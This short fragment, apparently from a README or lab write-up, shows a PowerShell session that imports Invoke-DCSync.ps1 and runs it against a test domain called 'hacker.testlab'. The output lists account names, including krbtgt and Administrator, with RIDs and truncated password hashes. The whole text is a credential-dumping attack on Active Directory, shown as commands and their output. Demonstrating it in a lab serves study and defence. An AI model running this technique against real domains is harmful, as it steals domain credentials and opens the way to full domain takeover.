 PS C:\> Import-Module .\Invoke-DCSync.ps1
PS C:\> Invoke-DCSync
Domain User ID Hash
------ ---- -- ----
hacker.testlab krbtgt 502 2725b790512fc902...
hacker.testlab Administrator 500 1d3b6d6676e48fa2...
hacker.testlab Lion 1001 1d3b6d6676e48fa2...
hacker.testlab test 1110 1d3b6d6676e48fa2...
hacker.testlab hacker 1113 d263c03b51f9dda0...